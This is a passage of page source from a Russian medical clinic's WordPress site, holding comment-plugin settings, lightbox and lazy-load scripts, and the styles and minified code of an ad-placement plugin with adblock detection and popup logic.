\u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"f7a6a16f988b02f444004dbd7cae5253","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":341,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-includes/js/wp-embed.min.js?ver=5.3.15'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] 